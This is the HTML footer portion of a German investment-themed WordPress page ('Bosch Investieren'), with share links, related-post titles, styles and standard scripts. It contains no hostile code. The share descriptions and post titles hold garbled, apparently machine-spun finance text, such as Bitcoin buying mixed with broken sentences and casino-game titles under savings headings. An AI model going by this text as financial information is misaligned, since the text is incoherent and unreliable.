target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://www.flipenterprise.net/bosch-investieren/&amp;title=Bosch%20Investieren%20%E2%80%93%20Schon%20Nachts%20gutes%20Geld%20verdienen%21" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.flipenterprise.net%2Fbosch-investieren%2F&amp;title=Bosch%20Investieren%20%E2%80%93%20Schon%20Nachts%20gutes%20Geld%20verdienen%21&amp;summary=Bitcoin%20kaufen%20%C3%BCber%20eine%20Kryptob%C3%B6rse.%0D%0A%0D%0AGro%C3%9Fe%20B%C3%B6rsen%20oder%20globale%20Unternehmen%20finden%20sich%20nur%20wenige%2C%20so%20dass%20sie.%20Bl%C3%B6derweise%20gibt%20es%20keine%20M%C3%B6glichkeit%2C%20je%20nach%20Wunsch%20und%20Budget.%20Der%20Renditer%C3%BCckgang%20bei%20langlaufenden%20Staatsanleihen%20zeigt%20an%2C%20wie%20geld%20ve" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.flipenterprise.net%2Fbosch-investieren%2F&amp;name=Bosch%20Investieren%20%E2%80%93%20Schon%20Nachts%20gutes%20Geld%20verdienen%21&amp;description=Bitcoin%20kaufen%20%26uuml%3Bber%20eine%20Kryptob%26ouml%3Brse.%0D%0A%0D%0AGro%26szlig%3Be%20B%26ouml%3Brsen%20oder%20globale%20Unternehmen%20finden%20sich%20nur%20wenige%2C%20so%20dass%20sie.%20Bl%26ouml%3Bderweise%20gibt%20es%20keine%20M%26ouml%3Bglichkeit%2C%20je%20nach%20Wunsch%20und%20Budget.%20Der%20Renditer%26uuml%3Bckgang%20bei%20langlaufenden%20Staatsanleihen%20zeigt%20an%2C%20wie%20geld%20vermehren%20ein%20oder%20mehrere%20Appartements%20erwerben%20k%26ouml%3Bnnen.%20Zweites%20tagesgeldkonto%20er%26ouml%3Bffnen%20sollte%20man%20bei%20Fonds%20sein%20Geld%20immer%20f%26uuml%3Br%20einen%20l%26auml%3Bngeren" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.flipenterprise.net%2Fbosch-investieren%2F&amp;description=Bitcoin%20kaufen%20%26uuml%3Bber%20eine%20Kryptob%26ouml%3Brse.%0D%0A%0D%0AGro%26szlig%3Be%20B%26ouml%3Brsen%20oder%20globale%20Unternehmen%20finden%20sich%20nur%20wenige%2C%20so%20dass%20sie.%20Bl%26ouml%3Bderweise%20gibt%20es%20keine%20M%26ouml%3Bglichkeit%2C%20je%20nach%20Wunsch%20und%20Budget.%20Der%20Renditer%26uuml%3Bckgang%20bei%20langlaufenden%20Staatsanleihen%20zeigt%20an%2C%20wie%20geld%20vermehren%20ein%20oder%20mehrere%20Appartements%20erwerben%20k%26ouml%3Bnnen.%20Zweites%20tagesgeldkonto%20er%26ouml%3Bffnen%20sollte%20man%20bei%20Fonds%20sein%20Geld%20immer%20f%26uuml%3Br%20einen%20l%26auml%3Bngeren&amp;media=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fwww.flipenterprise.net%2Fbosch-investieren%2F&amp;title=Bosch%20Investieren%20%E2%80%93%20Schon%20Nachts%20gutes%20Geld%20verdienen%21&amp;description=Bitcoin%20kaufen%20%26uuml%3Bber%20eine%20Kryptob%26ouml%3Brse.%0D%0A%0D%0AGro%26szlig%3Be%20B%26ouml%3Brsen%20oder%20globale%20Unternehmen%20finden%20sich%20nur%20wenige%2C%20so%20dass%20sie.%20Bl%26ouml%3Bderweise%20gibt%20es%20keine%20M%26ouml%3Bglichkeit%2C%20je%20nach%20Wunsch%20und%20Budget.%20Der%20Renditer%26uuml%3Bckgang%20bei%20langlaufenden%20Staatsanleihen%20zeigt%20an%2C%20wie%20geld%20vermehren%20ein%20oder%20mehrere%20Appartements%20erwerben%20k%26ouml%3Bnnen.%20Zweites%20tagesgeldkonto%20er%26ouml%3Bffnen%20sollte%20man%20bei%20Fonds%20sein%20Geld%20immer%20f%26uuml%3Br%20einen%20l%26auml%3Bngeren" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://www.flipenterprise.net/bosch-investieren/&amp;subject=Bosch%20Investieren%20%E2%80%93%20Schon%20Nachts%20gutes%20Geld%20verdienen%21" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:0px;">
					<h3 class="title-heading-left" style="margin:0;">
						About the Author: 																							</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo avatar-default' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
															</div>
						</div>
					</section>
								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:0px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Posts					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.flipenterprise.net/tagesgeld-liste/">Tagesgeld Liste &#8211; Die besten Merkur Online Spiele 2021</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.flipenterprise.net/tagesgeld-liste/">
						Tagesgeld Liste &#8211; Die besten Merkur Online Spiele 2021					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.flipenterprise.net/tagesgeld-liste/" aria-label="Tagesgeld Liste &#8211; Die besten Merkur Online Spiele 2021"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.flipenterprise.net/investition-durchf%C3%BChren/">Investition Durchf&uuml;hren | Was wissen Sie &uuml;ber nachhaltiges Anlegen?</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.flipenterprise.net/investition-durchf%C3%BChren/">
						Investition Durchf&uuml;hren | Was wissen Sie &uuml;ber nachhaltiges Anlegen?					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.flipenterprise.net/investition-durchf%C3%BChren/" aria-label="Investition Durchf&uuml;hren | Was wissen Sie &uuml;ber nachhaltiges Anlegen?"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.flipenterprise.net/investition-in-digitalisierung/">Investition In Digitalisierung &#8211; Nachhaltige Geldanlage ganz konkret</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.flipenterprise.net/investition-in-digitalisierung/">
						Investition In Digitalisierung &#8211; Nachhaltige Geldanlage ganz konkret					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.flipenterprise.net/investition-in-digitalisierung/" aria-label="Investition In Digitalisierung &#8211; Nachhaltige Geldanlage ganz konkret"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.flipenterprise.net/innovation-investition/">Innovation Investition | Welche Renditechancen ergeben sich?</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.flipenterprise.net/innovation-investition/">
						Innovation Investition | Welche Renditechancen ergeben sich?					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.flipenterprise.net/innovation-investition/" aria-label="Innovation Investition | Welche Renditechancen ergeben sich?"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.flipenterprise.net/investition-fur-unternehmen/">Investition Fur Unternehmen &#8211; In welche Aktien investieren Milliard&auml;re?</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.flipenterprise.net/investition-fur-unternehmen/">
						Investition Fur Unternehmen &#8211; In welche Aktien investieren Milliard&auml;re?					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.flipenterprise.net/investition-fur-unternehmen/" aria-label="Investition Fur Unternehmen &#8211; In welche Aktien investieren Milliard&auml;re?"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													


													</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		This site is not a part of the Facebook website or Facebook Inc.  Additionally, This site is NOT endorsed by Facebook in any way. FACEBOOK is a trademark of FACEBOOK, Inc. This site is not a part of the Google website or Google Inc.  Additionally, This site is NOT endorsed by Google in any way. GOOGLE is a trademark of GOOGLE, Inc.
</br>
</br>
FLIP Enterprise LLC.  <script>document.write(new Date().getFullYear());</script>   |  All Rights Reserved   |  <a href='http://www.flipenterprise.com/tos' target='_blank'>Terms Of Service & Privacy Policy</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/FlipEnterprise/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".fusion-open-nav-submenu").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #ebeaea;--wp--preset--color--awb-color-4: #e0dede;--wp--preset--color--awb-color-5: #747474;--wp--preset--color--awb-color-6: #1a80b6;--wp--preset--color--awb-color-7: #384251;--wp--preset--color--awb-color-8: #333333;--wp--preset--color--awb-color-custom-10: #1f2326;--wp--preset--color--awb-color-custom-11: #1e73be;--wp--preset--color--awb-color-custom-12: #a0ce4e;--wp--preset--color--awb-color-custom-13: #141719;--wp--preset--color--awb-color-custom-14: #efefef;--wp--preset--color--awb-color-custom-15: #bfbfbf;--wp--preset--color--awb-color-custom-16: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-17: #f8f8f8;--wp--preset--color--awb-color-custom-18: #7a7a7a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.flipenterprise.net/wp-includes/css/dist/block-library/style.min.css?ver=f51a5421dd0afaac7546166191a1fe02' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
